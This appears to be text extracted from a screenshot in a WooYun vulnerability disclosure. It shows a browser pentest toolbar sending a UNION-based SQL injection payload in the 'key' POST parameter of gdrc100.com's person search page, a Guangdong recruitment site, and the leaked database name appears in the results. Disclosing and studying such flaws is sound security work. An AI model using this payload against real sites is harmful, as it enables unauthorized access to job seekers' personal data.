 广东人才百强网 - 求职|招...
gdrc100.com/person_searchresult.asp
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://gdrc100.com/person_searchresult.asp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
key=123%'/**/and/**/1=2/**/union/**/select/**/db_name(),2,3,4,5,6,7,8,9,10,11;-- -a&search=qz&button=%C8%CB%B2%C5%BF%EC%CB%D9%CB%D1%CB%F7
www.gdrc100.com
广东人才百强网
首页 个人求职 企业招聘 人事代理 视频招聘 招聘外包 我的资料
您现在的位置： 企业招聘
请输入人才关键字,如：文员... 人才快速搜索
姓名 应聘职位 年龄 性别 学历 选 择
dsc100757_db5/6/7 2012 女
全部选择 查看所选
首页 上一页 下一页 尾页 1
关于我们 | 服务项目 | 联系我们 | 使用条款 | 网站声明 | 帮助中心 | 后台管理 | 网站首页
www.wooyun.org